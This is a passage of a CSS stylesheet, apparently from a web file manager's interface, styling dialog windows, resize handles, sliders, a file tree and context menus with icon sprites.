	position:absolute;
	border-radius:4px;
	border-top-right-radius:0;
	border-bottom-right-radius:0;
	height:6px;
}
body .slider.slider-horizontal:after {
	content:" ";
	content:"";
	display:block;
	background:#ddd;
	width:10px;
	margin-top:10px;
	right:-8px;
	position:absolute;
	border-radius:4px;
	border-top-left-radius:0;
	border-bottom-left-radius:0;
	z-index:0;
	height:6px;
}
body .slider .tooltip {
	transition:all 0.168s cubic-bezier(0,0.84,0.58,1);
}
body .slider .tooltip.top {
	margin-top:-43px;
}
body .slider .tooltip.bottom {
	margin-top:20px;
}
body .slider .tooltip.top .tooltip-arrow {
	border-top-color:rgba(0,0,0,0.7);
}
body .slider .tooltip.bottom .tooltip-arrow {
	border-bottom-color:rgba(0,0,0,0.7);
}
body .slider .tooltip-inner {
	background-color:rgba(0,0,0,0.7);
	box-shadow:0 1px 5px rgba(0,0,0,0.2);
	padding:8px 15px;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .aui-outer .aui-buttons {
	box-shadow:0 0 20px #ddd;
	border-top:1px solid #eee;
	height:45px;
	padding-top:5px;
	border-top:none;
	background:#fff;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .form-box.config-box .panel-body {
	left:130px;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group {
	position:absolute;
	left:0;
	padding:0;
	width:140px;
	height:100%;
	padding-top:20px;
	z-index:99999;
	background:#f5f7fa;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item {
	display:block;
	border:none;
	background:none;
	border-radius:0;
	font-size:14px;
	-webkit-transition:0.16s all;
	-moz-transition:0.16s all;
	-o-transition:0.16s all;
	-ms-transition:0.16s all;
	transition:0.16s all;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item:hover {
	background:#eee;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item:first-child,body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item:last-child {
	border-radius:0;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item a {
	padding:0 20px 0 15px;
	display:block;
	height:40px;
	line-height:40px;
	text-align:right;
	white-space:nowrap;
	text-overflow:ellipsis;
	overflow:hidden;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active a {
	color:#2196F3;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active,body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active:hover {
	background:#fff;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active:hover,body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active:active {
	background:#fff;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active:hover a,body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active:active a {
	color:#2196F3;
}
body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item:last-child.active,body .dialog-plugin-config.dialog-no-title.form-dialog-has-menu .tab-group .tab-item.active + .tab-item {
	border-left-color:transparent;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-header {
	height:40px;
	border-bottom:1px solid #bbb;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d3d1d3',endColorstr='#e7e5e7');
	background-image:-webkit-linear-gradient(bottom,#d3d1d3 0%,#e7e5e7 100%);
	background-image:-moz-linear-gradient(bottom,#d3d1d3 0%,#e7e5e7 100%);
	background-image:-o-linear-gradient(bottom,#d3d1d3 0%,#e7e5e7 100%);
	background-image:-ms-linear-gradient(bottom,#d3d1d3 0%,#e7e5e7 100%);
	background-image:linear-gradient(bottom,#d3d1d3 0%,#e7e5e7 100%);
	-pie-background:linear-gradient(to bottom,#d3d1d3 0%,#e7e5e7 100%);
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-header .modal-title {
	height:40px;
	line-height:40px;
	padding-left:20px;
	font-size:12px;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-header .modal-title img,body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-header .modal-title .x-item-file {
	height:22px;
	width:22px;
	margin-right:4px;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-row .setting-title {
	text-align:right;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-row.form-userSelect .setting-content {
	background:#f4f4f4;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .form-row.error .setting-content {
	background:#ffefed;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .panel-body {
	background:#eee;
	border:1px solid #e3e3e3;
	margin:20px;
	top:60px;
	bottom:30px;
}
body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .panel-body .line,body .dialog-plugin-config.dialog-form-style-mac .form-box.config-box .panel-body hr {
	background:none;
	border-bottom:1px dotted #ddd;
}
body .dialog-plugin-config.dialog-form-style-mac h1,body .dialog-plugin-config.dialog-form-style-mac h2,body .dialog-plugin-config.dialog-form-style-mac h3,body .dialog-plugin-config.dialog-form-style-mac h4,body .dialog-plugin-config.dialog-form-style-mac h5 {
	border-color:#ddd;
}
body .dialog-plugin-config.dialog-form-style-mac .tab-group {
	position:absolute;
	margin-top:25px;
	width:100%;
	z-index:999;
}
body .dialog-plugin-config.dialog-form-style-mac .aui-content {
	background:#f9f9f9;
}
body .dialog-plugin-config.dialog-form-style-mac .aui-outer .aui-title {
	height:40px;
}
body .dialog-plugin-config.dialog-form-style-mac .aui-outer .aui-buttons {
	padding-right:20px;
	height:30px;
	border-top:1px solid #ddd;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2f4f7',endColorstr='#f5f7fa');
	background-image:-webkit-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:-moz-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:-o-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:-ms-linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	background-image:linear-gradient(left,#f2f4f7 0%,#f5f7fa 100%);
	-pie-background:linear-gradient(to left,#f2f4f7 0%,#f5f7fa 100%);
	background:#f9f9f9;
	border:none;
}
body .dialog-plugin-config.dialog-form-style-mac .aui-outer .aui-buttons button {
	margin-top:1px;
	margin-left:20px;
	padding:0 2em;
	height:25px;
}
.message-box {
	position:absolute;
	top:15%;
	left:0px;
	z-index:88;
	background:#63acff;
	color:#fff;
	opacity:0.7;
	filter:alpha(opacity=70);
	-webkit-border-radius:1px;
	-moz-border-radius:1px;
	border-radius:1px;
	-webkit-box-shadow:0 10px 60px rgba(0,0,0,0.6);
	-moz-box-shadow:0 10px 60px rgba(0,0,0,0.6);
	box-shadow:0 10px 60px rgba(0,0,0,0.6);
	display:none;
}
.message-box .content {
	padding:10px 30px;
	line-height:20px;
	width:auto;
}
.aui-outer {
	text-align:left;
	position:relative;
}
.aui-mask {
	position:absolute;
	width:100%;
	height:100%;
	background:#fff;
	opacity:0.01;
	filter:alpha(opacity=1);
}
.aui-loading {
	height:100%;
	width:100%;
	overflow:hidden;
	opacity:0.7;
	filter:alpha(opacity=70);
	top:16px;
	position:absolute;
	left:0;
	z-index:9999;
	text-align:center;
	text-indent:-999em;
}
.aui-loading span {
	width:80px;
	height:80px;
	border-radius:6px;
	background:#fff url("../../../images/common/dialog/dialog_loading.gif") no-repeat center center;
	position:absolute;
	left:50%;
	top:50%;
	margin-left:-40px;
	margin-top:-40px;
}
table.aui-border,table.aui-dialog {
	width:100%;
	border:0;
	margin:0;
	border-collapse:collapse;
}
.aui-nw,.aui-n,.aui-ne,.aui-w,.aui-c,.aui-e,.aui-sw,.aui-s,.aui-se,.aui-header,.aui-td-icon,.aui-main,.aui-footer {
	padding:0;
}
.aui-header,.aui-buttons button {
	font:12px/1.11;
}
.aui-title {
	overflow:hidden;
	text-overflow:ellipsis;
	font-size:1em;
}
.aui-title img,.aui-title .x-item-file {
	width:20px;
	margin-right:5px;
	border-radius:4px;
	cursor:pointer;
	pointer-events:all;
}
.aui-title img:hover,.aui-title .x-item-file:hover {
	transform:scale(1.1,1.1);
}
.aui-state-no-title .aui-title {
	display:none;
}
.aui-main {
	font-size:1.1em;
	text-align:center;
	background:#FFF;
	min-width:9em;
	min-width:0 \9;
	visibility:auto;
}
.aui-content {
	text-align:left;
	color:#666;
	border:none 0;
}
.aui-content {
	width:100%;
	height:100%;
}
.aui-content.aui-state-full {
	display:block;
	width:100%;
	margin:0;
	padding:0 !important;
	height:100%;
}
.aui-icon {
	vertical-align:middle;
	background:#fff;
}
.aui-icon div {
	width:48px;
	height:48px;
	margin:10px 0 10px 10px;
	background-position:center center;
	background-repeat:no-repeat;
}
.aui-buttons {
	padding:10px 8px;
	text-align:right;
	white-space:nowrap;
	background-color:#F6F6F6;
	border-top:solid 1px #DADEE5;
}
.aui-buttons button {
	margin-left:15px;
	padding:3px 20px;
	height:25px;
	cursor:pointer;
	display:inline-block;
	text-align:center;
	line-height:1;
	overflow:visible;
	color:#000000;
	border:none;
	background:#aaa;
	color:#fff;
}
.aui-buttons button:focus {
	outline:none 0;
}
.aui-buttons button:hover {
	background:#c4c4c4;
}
.aui-buttons button:active {
	background:#777777;
}
.aui-buttons button[disabled] {
	cursor:default;
	color:#919191;
	background:#aaa;
	opacity:0.5;
	filter:alpha(opacity=50);
}
.aui-buttons button::-moz-focus-inner {
	border:0;
	padding:0;
	margin:0;
}
.aui-buttons button.aui-state-highlight {
	color:#FFF;
	background:#63acff;
}
.aui-buttons button.aui-state-highlight:hover {
	color:#FFF;
	background:#96c7ff;
}
.aui-buttons button.aui-state-highlight:active {
	background:#0076fc;
}
.aui-buttons button.disable,.aui-buttons button.disabled {
	opacity:0.3;
	filter:alpha(opacity=30);
}
.aui-outer {
	border:0px solid #63acff;
	-webkit-box-shadow:0px 5px 20px rgba(0,0,0,0.6);
	-moz-box-shadow:0px 5px 20px rgba(0,0,0,0.6);
	box-shadow:0px 5px 20px rgba(0,0,0,0.6);
	-webkit-transition:box-shadow 0.1s opacity 0.2s;
	-moz-transition:box-shadow 0.1s opacity 0.2s;
	-o-transition:box-shadow 0.1s opacity 0.2s;
	-ms-transition:box-shadow 0.1s opacity 0.2s;
	transition:box-shadow 0.1s opacity 0.2s;
}
.aui-state-lock .aui-nw,.aui-state-lock .aui-n,.aui-state-lock .aui-ne,.aui-state-lock .aui-w,.aui-state-lock .aui-e,.aui-state-lock .aui-sw,.aui-state-lock .aui-s,.aui-state-lock .aui-se {
	background:rgba(0,0,0,0.5);
	background:#000 \9 !important;
	opacity:0.5;
	filter:alpha(opacity=50);
}
.aui-title-bar {
	position:relative;
	height:100%;
}
.aui-title {
	height:31px;
	line-height:30px;
	padding:0 28px 0 10px;
	color:#fff;
	background-color:#7dbaff;
}
.aui-state-focus .aui-mask {
	display:none;
}
.aui-state-focus .aui-outer {
	-webkit-box-shadow:0px 5px 40px rgba(0,0,0,0.7);
	-moz-box-shadow:0px 5px 40px rgba(0,0,0,0.7);
	box-shadow:0px 5px 40px rgba(0,0,0,0.7);
}
.aui-state-focus .aui-title {
	background-color:#63acff;
}
.aui-state-drag .aui-title {
	cursor:move;
	cursor:-webkit-grabbing;
	cursor:grabbing;
}
.aui-min,.aui-max,.aui-close {
	display:block;
	position:absolute;
	text-decoration:none;
	outline:none;
	cursor:pointer;
	font-size:1.25em;
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	-o-transition:all 0.2s;
	-ms-transition:all 0.2s;
	transition:all 0.2s;
	color:#fff;
	border-top:none;
	top:0px;
	height:22px;
	width:35px;
	font-size:1.15em;
	line-height:22px;
	text-align:center;
	background-color:transparent;
	height:24px;
	width:38px;
	line-height:25px;
	color:#ffffff;
	font-family:FontAwesome;
}
.aui-min:hover,.aui-max:hover,.aui-close:hover {
	text-decoration:none;
	color:#fff;
	background-color:#1783ff;
}
.aui-close:hover {
	background:#cc0000;
}
.aui-min {
	right:82px;
	content:"\f068";
}
.aui-max {
	right:43px;
	content:"\f065";
}
.aui-close {
	right:5px;
	content:"\f00d";
}
.aui-min:before {
	content:"\f068";
}
.aui-max:before {
	content:"\f065";
}
.aui-close:before {
	content:"\f00d";
}
.aui-max,.aui-min {
	display:none;
}
.aui-state-no-title .aui-nw,.aui-state-no-title .aui-ne,.aui-state-no-title .aui-sw,.aui-state-no-title .aui-se {
	width:5px;
	height:5px;
}
.aui-state-no-title .aui-title-bar {
	bottom:0;
	_bottom:0;
	_margin-top:0;
}
.aui-state-no-title .aui-outer {
	box-shadow:none !important;
	border:none !important;
}
.aui-state-no-title .aui-inner {
	border:1px solid #aaa;
}
.aui-state-no-title .tips {
	padding:15px;
	padding-left:10px;
}
.aui-state-no-title .aui-nw,.aui-state-no-title .aui-n,.aui-state-no-title .aui-ne,.aui-state-no-title .aui-w,.aui-state-no-title .aui-e,.aui-state-no-title .aui-sw,.aui-state-no-title .aui-s,.aui-state-no-title .aui-se {
	background:rgba(0,0,0,0.1);
	background:#000 \9 !important;
	filter:alpha(opacity=10)!important;
}
.aui-state-no-title .aui-close,.aui-state-no-title .aui-max,.aui-state-no-title .aui-min {
	display:none;
	font-size:1em;
}
.dialog-max .aui-nw,.dialog-max .aui-ne,.dialog-max .aui-sw,.dialog-max .aui-se,.dialog-max .aui-w,.dialog-max .aui-e {
	width:0px;
}
.dialog-max .aui-sw,.dialog-max .aui-n,.dialog-max .aui-se {
	height:0px;
}
.dialog-max .aui-outer {
	border:none !important;
}
.dialog-can-resize .resize-handle {
	position:absolute;
	z-index:999999;
	display:block;
}
.dialog-can-resize .resize-top {
	cursor:n-resize;
	top:-3px;
	left:0px;
	height:7px;
	width:100%;
}
.dialog-can-resize .resize-bottom {
	cursor:s-resize;
	bottom:-3px;
	left:0px;
	height:7px;
	width:100%;
}
.dialog-can-resize .resize-right {
	cursor:e-resize;
	right:-3px;
	top:0px;
	width:7px;
	height:100%;
}
.dialog-can-resize .resize-left {
	cursor:w-resize;
	left:-3px;
	top:0px;
	width:7px;
	height:100%;
}
.dialog-can-resize .resize-bottom-right {
	cursor:se-resize;
	width:18px;
	height:18px;
	right:-7px;
	bottom:-7px;
	background:url('../../../images/common/dialog/resize_corner.png') no-repeat;
	opacity:0.4;
	filter:alpha(opacity=40);
}
.dialog-can-resize .resize-bottom-left {
	cursor:sw-resize;
	width:15px;
	height:15px;
	left:-7px;
	bottom:-7px;
}
.dialog-can-resize .resize-top-left {
	cursor:nw-resize;
	width:15px;
	height:15px;
	left:-7px;
	top:-7px;
}
.dialog-can-resize .resize-top-right {
	cursor:ne-resize;
	width:15px;
	height:15px;
	right:-5px;
	top:-7px;
}
.dialog-can-resize .aui-min,.dialog-can-resize .aui-max {
	display:block;
}
.dialog-min-size {
	width:250px !important;
	height:30px !important;
}
.dialog-min-size.dialog-no-title .aui-title,.dialog-min-size .aui-title {
	opacity:1 !important;
}
.dialog-min-size .aui-outer {
	width:250px;
}
.dialog-min-size .aui-header {
	height:30px;
}
.dialog-min-size .aui-title {
	text-align:left;
	padding-left:10px;
}
.dialog-min-size .aui-main,.dialog-min-size .aui-footer {
	display:none;
}
.dialog-min-size .resize-handle {
	display:none;
}
.dialog-simple.dialog-min-size .aui-title-bar {
	background:rgba(0,0,0,0.5);
}
.dialog-no-title .aui-title-bar {
	position:absolute;
	z-index:99999;
	width:100%;
	height:30px;
	top:0;
}
.dialog-no-title .aui-title {
	opacity:0.01 !important;
	filter:alpha(opacity=1) !important;
}
.dialog-no-title .aui-inner {
	border:none;
}
.dialog-no-title .aui-nw,.dialog-no-title .aui-n,.dialog-no-title .aui-ne,.dialog-no-title .aui-w,.dialog-no-title .aui-e,.dialog-no-title .aui-sw,.dialog-no-title .aui-s,.dialog-no-title .aui-se {
	display:none;
}
.dialog-no-title .aui-outer .aui-min {
	right:80px;
}
.dialog-no-title .aui-outer .aui-min:before {
	content:"\f068" !important;
}
.dialog-no-title .aui-outer .aui-max {
	right:40px;
}
.dialog-no-title .aui-outer .aui-max:before {
	content:"\f065" !important;
}
.dialog-no-title .aui-outer .aui-close {
	right:0px;
}
.dialog-no-title .aui-outer .aui-close:before {
	content:"\f00d" !important;
}
.dialog-no-title .aui-outer .aui-min,.dialog-no-title .aui-outer .aui-max,.dialog-no-title .aui-outer .aui-close {
	display:block;
	position:absolute;
	text-decoration:none;
	outline:none;
	font-size:1.25em;
	-webkit-transition:all 0.1s;
	-moz-transition:all 0.1s;
	-o-transition:all 0.1s;
	-ms-transition:all 0.1s;
	transition:all 0.1s;
	color:#fff;
	top:0px;
	cursor:pointer;
	height:30px;
	line-height:30px;
	text-align:center;
	background-color:transparent;
	width:40px;
	font-family:FontAwesome;
	border:none;
	background-image:none;
	border-radius:0;
}
.dialog-no-title .aui-outer .aui-min:hover,.dialog-no-title .aui-outer .aui-max:hover,.dialog-no-title .aui-outer .aui-close:hover {
	color:#fff;
	border:none;
	box-shadow:none;
	background:#41acf8;
	background:rgba(0,0,0,0.4);
}
.dialog-no-title .aui-outer .aui-close:hover {
	background:#e81123;
	background:rgba(232,17,35,0.8);
}
.dialog-no-title.header-bg .aui-content .header {
	height:90px;
	background-color:#008def;
	background-image:linear-gradient(to bottom,#084998 0,#00a9fb 100%);
	color:#fff;
	position:relative;
}
.dialog-no-title.header-bg .aui-content .header .bg {
	background:url("../../../images/common/banner/box.png") 180px -220px no-repeat;
	width:100%;
	height:100%;
	position:absolute;
	opacity:0.7;
}
.dialog-no-title.dialog-max .aui-outer .aui-max {
	right:40px;
}
.dialog-no-title.dialog-max .aui-outer .aui-max:before {
	content:"\f066" !important;
}
body div.dialog-simple .aui-title-bar {
	width:100%;
	position:relative;
	bottom:0;
	height:100%;
}
body div.dialog-simple .aui-border {
	border:none;
	overflow:auto;
}
body div.dialog-simple .aui-outer {
	border:none;
	border-radius:none;
	box-shadow:none;
	background:none;
}
body div.dialog-simple .aui-inner {
	border:none;
	background:none;
}
body div.dialog-simple .aui-nw,body div.dialog-simple .aui-n,body div.dialog-simple .aui-ne,body div.dialog-simple .aui-w,body div.dialog-simple .aui-e,body div.dialog-simple .aui-sw,body div.dialog-simple .aui-s,body div.dialog-simple .aui-se {
	background:none;
}
body div.dialog-simple .aui-title {
	background:rgba(0,0,0,0.8);
	opacity:0.8;
	filter:alpha(opacity=80);
	border-radius:3px;
	border:none;
	height:31px;
	line-height:30px;
	padding:0 28px 0 10px;
	color:#fff;
}
body div.dialog-simple .aui-min,body div.dialog-simple .aui-max,body div.dialog-simple .aui-close {
	border:none;
	top:5px;
	position:absolute;
	text-decoration:none;
	outline:none;
	cursor:pointer;
	background-color:rgba(255,255,255,0.3);
	color:#fff;
	opacity:0.5;
	filter:alpha(opacity=50);
	height:22px;
	width:22px;
	font-size:1.15em;
	line-height:22px;
	text-align:center;
	border-radius:4px;
	font-family:FontAwesome;
}
body div.dialog-simple .aui-min:hover,body div.dialog-simple .aui-max:hover,body div.dialog-simple .aui-close:hover {
	text-decoration:none;
	color:#fff;
	background-color:#cc0000;
}
body div.dialog-simple .aui-min:active,body div.dialog-simple .aui-max:active,body div.dialog-simple .aui-close:active {
	color:fff;
	background-color:#f00;
}
body div.dialog-simple .aui-main {
	background:none !important;
}
body div.dialog-simple .aui-max {
	right:30px;
}
body div.dialog-simple .aui-min {
	right:56px;
}
body div.dialog-simple .aui-dialog,body div.dialog-simple .aui-border {
	background:none;
}
body div.dialog-simple .resize-bottom-right {
	background:none !important;
}
body div.dialog-simple .aui-header {
	opacity:0.01;
	filter:alpha(opacity=1);
	border:1px solid rgba(0,0,0,0.01);
	border-bottom:none;
}
body div.dialog-simple .aui-nw,body div.dialog-simple .aui-ne {
	height:0px;
}
body div.dialog-simple.aui-state-drag .aui-header,body div.dialog-simple .dialog-mouse-in .aui-header {
	opacity:1.0;
	filter:alpha(opacity=100);
}
body div.dialog-simple.aui-state-drag .aui-header {
	opacity:1.0;
	filter:alpha(opacity=100);
}
body div.dialog-simple.dialog-max .aui-header {
	opacity:1.0;
	filter:alpha(opacity=100);
}
.ztree {
	margin:0px;
	padding:10px 0px;
	font-size:1em;
}
.ztree li {
	padding:0;
	margin:0;
	list-style:none;
	text-align:left;
	white-space:nowrap;
	outline:0;
}
.ztree li ul {
	margin:0;
	padding:0;
}
.ztree li.level0 {
	margin-bottom:4px;
}
.ztree li.level0>span.tree_icon {
	width:20px;
}
.ztree li span {
	line-height:24px;
}
.ztree li span.button {
	line-height:0;
	margin:0;
	display:inline-block;
	vertical-align:middle;
	cursor:pointer;
	outline:none;
	background-color:transparent;
	background-repeat:no-repeat;
	height:24px;
	width:20px;
	margin-right:5px;
}
.ztree li span.button.switch {
	width:25px;
	height:25px;
	margin-right:0px;
	background:none;
	text-align:center;
	line-height:25px;
}
.ztree li span.button.switch:hover {
	background:rgba(0,0,0,0.03);
}
.ztree li span.button.switch:after {
	content:"\f0da";
	font-family:FontAwesome;
	color:#aaa;
	text-decoration:inherit;
	font-size:1.25em;
	line-height:16px;
	padding-left:6px;
	-webkit-font-smoothing:antialiased;
}
.ztree li span.button.switch.noline_docu:after {
	content:' ';
}
.ztree li span.button.switch.noline_open:after,.ztree li span.button.switch.noline_open_hover:after {
	content:"\f0d7";
}
.ztree li span.button.switch.switch_hover:after {
	color:#63acff;
}
.ztree li span.button.ico_loading {
	background:url("../../../images/common/loading_tree.gif") no-repeat 0 0px transparent !important;
}
.ztree li span.button.ico_loading .x-item-file {
	display:none;
}
.ztree li span.tree_icon {
	height:21px;
	width:21px;
	background:none;
	overflow:hidden;
}
.ztree li span.tree_icon img {
	width:100%;
	max-width:100%;
	max-height:100%;
}
.ztree li a {
	padding-top:0px;
	cursor:pointer;
	text-decoration:none;
	display:block;
	margin:0;
	color:#333;
	vertical-align:top;
	line-height:24px;
	height:24px;
	padding-left:10px;
	border:1px solid #fff;
	position:relative;
}
.ztree li a:hover {
	text-decoration:none;
	-webkit-transition:all 0.1s;
	-moz-transition:all 0.1s;
	-o-transition:all 0.1s;
	-ms-transition:all 0.1s;
	transition:all 0.1s;
	background:#eee;
	height:24px;
	border:1px solid #eee;
}
.ztree li a.curSelectedNode,.ztree li a.curDropTreeNode {
	border:1px solid #63acff;
	background:#63acff;
	line-height:24px;
	height:24px;
	color:#fff;
}
.ztree li a.curSelectedNode .button.switch:after,.ztree li a.curDropTreeNode .button.switch:after {
	color:#fff !important;
}
.ztree li a.curDropTreeNode {
	box-shadow:0 0 0 1px #fff inset !important;
}
.ztree li a.curSelectedNode_Edit {
	border:1px solid #63acff;
	background:#63acff;
	color:black;
	height:24px;
}
.ztree li a input.rename {
	height:24px;
	line-height:24px;
	padding:0;
	margin:0;
	border:none;
	outline:none;
	margin-left:-3px;
	padding-left:3px;
	width:106px;
	position:absolute;
	margin-top:0;
}
.ztree li a span.button.root_docu,.ztree li a span.button.noline_docu {
	background:none;
}
.ztree li a .menu-item {
	display:none;
	position:absolute;
	right:4px;
	top:4px;
	width:14px;
	height:13px;
	box-sizing:content-box;
	text-align:center;
	border:1px solid #ccc;
	background:#fff;
	border-radius:2px;
	cursor:pointer;
	z-index:50;
}
.ztree li a .menu-item:hover {
	border-color:#3399ff;
	background:#dff1ff;
	box-shadow:0 0 5px rgba(0,0,0,0.1);
}
.ztree li a .menu-item:hover .cert {
	border-top-color:#3399ff;
}
.ztree li a .menu-item .cert {
	margin-top:5px;
	margin-left:3px;
	width:0;
	height:0;
	border-left:4px solid transparent;
	border-right:4px solid transparent;
	border-top:5px solid silver;
}
.ztree li a:hover .menu-item,.ztree li a.curSelectedNode .menu-item {
	display:block;
}
ul.ztree.zTreeDragUL {
	margin:0;
	padding:0;
	position:absolute;
	width:auto;
	height:auto;
	background-color:#63acff;
	border:1px solid #63acff;
	opacity:0.5;
	filter:alpha(opacity=50);
}
ul.ztree.zTreeDragUL li a span.space {
	display:none !important;
}
ul.ztree.zTreeDragUL li a {
	padding:4px 10px 0 10px;
	color:#fff;
}
ul.ztree.zTreeDragUL li span.button.switch {
	display:none;
}
.ztree li a.tmpTargetNode_inner {
	background:#0076fc;
	border:1px solid #3091ff;
	color:#fff;
}
.ztree li a.tmpTargetNode_prev {
	border-bottom:1px solid #f96;
}
.ztree li a.tmpTargetNode_next {
	border-bottom:1px solid #f96;
}
span.tmpzTreeMove_arrow {
	display:inline-block;
	margin:4px 0 0 2px;
	position:absolute;
	border-color:transparent transparent transparent #fff;
	border-style:solid;
	border-width:7px 0px 7px 7px;
	width:0;
	height:0;
	_border-top-color:white;
	_border-bottom-color:white;
	_filter:chroma(color=white);
}
.frame-left .ztree li .file {
	line-height:0;
	margin:0;
	display:inline-block;
	vertical-align:middle;
	cursor:pointer;
	outline:none;
	background-color:transparent;
	background-repeat:no-repeat;
	height:22px;
	width:18px;
	margin-right:5px;
}
@-webkit-keyframes fadein {
	0% {
	opacity:0;
}
50% {
	opacity:0.4;
}
}.playmusic-icon {
	display:none;
}
.context-menu-list {
	margin:0;
	margin-left:4px;
	min-width:190px;
	max-width:300px;
	font-size:1em;
	display:inline-block;
	position:absolute;
	list-style-type:none;
	padding:8px 0px;
	border:none;
	border:1px solid #ccc \9;
	border-radius:4px;
	background:#fff;
	-webkit-box-shadow:0 10px 80px rgba(0,0,0,0.4);
	-moz-box-shadow:0 10px 80px rgba(0,0,0,0.4);
	box-shadow:0 10px 80px rgba(0,0,0,0.4);
}
.context-menu-list span b {
	display:inline-block;
	font-size:1em;
	font-weight:200;
	color:#aaa;
	padding-left:10px;
	min-width:50px;
	text-align:right;
	overflow:hidden;
	position:absolute;
	right:10px;
	width:65px;
}
.context-menu-list .hover>span>b {
	color:#fff;
}
.context-menu-list.menu-auto-fit {
	top:5px !important;
}
.context-menu-list li.selected {
	border-left:none !important;
	background:none;
}
.context-menu-list li.selected i.font-icon {
	color:#aaa;
	font-family:FontAwesome;
	font-weight:normal;
	font-style:normal;
}
.context-menu-list li.selected i.font-icon:before {
	content:"\f00c" !important;
}
.context-menu-list .context-menu-submenu:after {
	content:"\f0da";
	font-family:FontAwesome;
	display:inline-block;
	float:right;
	margin-right:0px;
	right:10px;
	position:absolute;
}
.context-menu-list .context-menu-item {
	display:block;
	cursor:pointer;
	white-space:nowrap;
	clear:both;
	line-height:25px;
	height:23px;
	position:relative;
	border:none;
	padding:0px 15px 0 20px;
	color:#222;
	-webkit-transition:background-color .1s;
	-moz-transition:background-color .1s;
	-o-transition:background-color .1s;
	-ms-transition:background-color .1s;
	transition:background-color .1s;
}
.context-menu-list .context-menu-item .font-icon {
	display:inline-block;
	width:16px;
	text-align:center;
	font-size:1.2em;
	color:#aaa;
	margin-right:10px;
	vertical-align:middle;
	margin-top:-2px;
	padding:0;
}
.context-menu-list .context-menu-item.disabled,.context-menu-list .context-menu-item.disable {
	cursor:not-allowed;
	pointer-events:auto;
	color:#ccc;
}
.context-menu-list .context-menu-item.disabled .font-icon,.context-menu-list .context-menu-item.disable .font-icon {
	color:#ddd;
}
.context-menu-list .context-menu-item.disabled.hover,.context-menu-list .context-menu-item.disable.hover {
	color:#ccc;
	cursor:default;
	background-color:#fff;
}
.context-menu-list .context-menu-item.disabled.hover .font-icon,.context-menu-list .context-menu-item.disable.hover .font-icon {
	color:#ddd;
}
.context-menu-list .context-menu-item.hover {
	cursor:pointer;
	color:#fff;
	background:#63acff;
	background-color:none \9;
}
.context-menu-list .context-menu-item.hover .font-icon {
	color:#fff;
	color:#aaa \9;
}
.context-menu-list .context-menu-item span i {
	float:right;
	text-align:right;
	font-style:normal;
	color:#888;
}
.context-menu-list .context-menu-item.context-menu-separator {
	height:2px;
	line-height:0;
	border-bottom:1px solid #eee;
	margin:2px 0 4px;
}
.context-menu-list .context-menu-item > .context-menu-list {
	display:none;
	right:-5px;
	top:5px;
}
.context-menu-list .context-menu-item.hover > .context-menu-list {
	display:block;
}
.context-menu-list .context-menu-item.hover > .context-menu-list .font-icon {
	color:#aaa;
}
.context-menu-list .context-menu-item.hover > .context-menu-list .hover .font-icon {
	color:#fff;
	color:#aaa \9;
}
.context-menu-list .context-menu-item .context-menu-accesskey {
	text-decoration:underline;
}
.context-menu-list .context-menu-item .line-top {
	border-top:1px solid #ddd !important;
}
.font-icon.icon-home,.x-tree-self {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -496px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	margin-right:0px;
	filter:none;
	-ms-filter:none;
}
.font-icon.icon-home:before,.x-tree-self:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.font-icon.icon-home,.x-tree-self {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.font-icon.icon-circle-arrow-up {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:0 -496px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
	margin-right:10px;
	margin-right:0px;
}
.font-icon.icon-circle-arrow-up:before {
	content:"" !important;
}
@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx),only screen and (min-resolution:192dpi) {
	.font-icon.icon-circle-arrow-up {
	background-image:url("../../../images/common/menu_icon@2x.png");
	background-size:32px auto !important;
}
}.x-tree-fav.small {
	display:inline-block;
	background-image:url("../../../images/common/menu_icon.png");
	width:16px !important;
	background-position:-16px -773px;
	background-size:auto !important;
	background-repeat:no-repeat;
	height:16px;
